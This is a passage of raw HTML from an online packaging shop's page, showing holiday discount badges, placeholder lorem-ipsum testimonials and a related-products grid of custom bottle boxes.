								<div class="elementor-element elementor-element-eba8393 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="eba8393" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    31 October                </h3>
                        		  	<p>Halloween Eve</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 37% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d664f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d664f" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a64d14" data-id="6a64d14" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4d421f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="e4d421f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    25 November	                </h3>
                        		  	<p>Thanksgiving</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 44% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-539a09b" data-id="539a09b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf6ce8f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="cf6ce8f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    25 December                </h3>
                        		  	<p>Christmas Day</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 67% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d259df" data-id="0d259df" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-970b60a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="970b60a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    01 January                </h3>
                        		  	<p>Happy New Year</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 52% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1530f4 overlay-dark custom-index elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1530f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-background-overlay"></div>
			
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa20a3 pt-5 pb-3" data-id="5fa20a3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfb088a mb-2 elementor-invisible elementor-widget elementor-widget-heading" data-id="bfb088a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">REVIEWS</h4>				</div>
				<div class="elementor-element elementor-element-ba1b76b font-style-normal pb-3 mb-5 elementor-invisible elementor-widget elementor-widget-heading" data-id="ba1b76b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Satisfied Client Stories</h2>				</div>
				<div class="elementor-element elementor-element-fc3e17f font-style-normal elementor-invisible elementor-widget elementor-widget-heading" data-id="fc3e17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">“</h2>				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-d66ab52 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="d66ab52" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:600}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3aac8e2" data-id="3aac8e2" data-element_type="column" data-settings="{&quot;item_margin&quot;:0}">
					<div class="porto-carousel owl-carousel has-ccols ccols-1 testimonial-carousel w-lg-58 mx-auto mb-0 elementor-widget-wrap elementor-element-populated" data-plugin-options="{&quot;margin&quot;:0,&quot;items&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:true,&quot;themeConfig&quot;:true,&quot;loop&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;autoplay&quot;:false}">
								<div class="elementor-element elementor-element-772f093 elementor-widget elementor-widget-testimonial" data-id="772f093" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				<div class="elementor-element elementor-element-a7830fd elementor-widget elementor-widget-testimonial" data-id="a7830fd" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				<div class="elementor-element elementor-element-c1e1422 elementor-widget elementor-widget-testimonial" data-id="c1e1422" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-b7c7cb7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b7c7cb7" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1907a1d" data-id="1907a1d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea1c000 elementor-widget elementor-widget-elementskit-heading" data-id="ea1c000" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Related Products</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Feel free to scroll through our vast box categories to boost your business with a suitable packaging solution. Whatever product you are dealing in, we have the perfect box with all the aesthetical and functional features. </span></p>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-10f9a06 elementor-widget elementor-widget-porto_cp_linked" data-id="10f9a06" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-productscitv slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-sm-3 ccols-2 owl-carousel porto-carousel show-dots-title-right has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:5,&quot;xl&quot;:5,&quot;lg&quot;:4,&quot;md&quot;:&quot;3&quot;,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-9158 status-publish instock product_cat-bottle-boxes has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-spray-bottle-boxes/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2025/10/Custom-Spray-Bottle-Boxes-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Spray Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-spray-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Spray Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rapidcustomboxes.com/custom-spray-bottle-boxes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9158" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="9158" data-product_sku="" aria-label="Read more about &ldquo;Custom Spray Bottle Boxes&rdquo;" rel="nofollow" data-success_message="">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9158" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9158" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-9154 status-publish instock product_cat-bottle-boxes has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-energy-drink-packaging-boxes/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2025/10/Custom-Energy-Drink-Packaging-Boxes-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="printed energy drink boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-energy-drink-packaging-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Energy Drink Packaging Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rapidcustomboxes.com/custom-energy-drink-packaging-boxes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9154" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="9154" data-product_sku="" aria-label="Read more about &ldquo;Custom Energy Drink Packaging Boxes&rdquo;" rel="nofollow" data-success_message="">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9154" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9154" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7668 status-publish last instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-100ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-100ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed 100ml Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-100ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 100ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7668" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7668" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7668" data-product_sku="custom-100ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 100ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 100ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7668" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7668" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7646 status-publish first instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-200ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-200ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed 200ml Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-200ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 200ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7646" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7646" data-product_sku="custom-200ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 200ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 200ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7646" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7646" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7645 status-publish instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-120ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-120ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom 120ml Bottle Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-120ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 120ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7645" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7645" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7645" data-product_sku="custom-120ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 120ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 120ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7645" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7645" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7644 status-publish instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-60ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-60ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed 60ml Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-60ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 60ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7644" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7644" data-product_sku="custom-60ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 60ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 60ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7644" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7644" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7643 status-publish last instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-30ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-30ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom 30ml Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-30ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 30ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7643" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7643" data-product_sku="custom-30ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 30ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 30ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7643" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7643" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7642 status-publish first instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-15ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-15ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom 15ml Bottle Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-15ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 15ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7642" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7642" data-product_sku="custom-15ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 15ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 15ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7642" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7642" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7640 status-publish instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-5ml-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-5ml-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom 5ml Bottle Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-5ml-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 5ml Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7640" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7640" data-product_sku="custom-5ml-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 5ml Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 5ml Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7640" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7640" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7639 status-publish instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-2-oz-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-2-Oz-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom 2 Oz Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-2-oz-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 2 Oz Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-10ml-bottle-boxes/?add-to-cart=7639" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7639" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7639" data-product_sku="custom-2-oz-bottle-boxes" aria-label="Add to cart: &ldquo;Custom 2 Oz Bottle Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom 2 Oz Bottle Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7639" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7639" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7638 status-publish last instock product_cat-bottle-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-1-oz-bottle-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-1-Oz-Bottle-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed 1 Oz Bottle Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/bottle-boxes/" rel="tag">Bottle Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-1-oz-bottle-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom 1 Oz Bottle Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
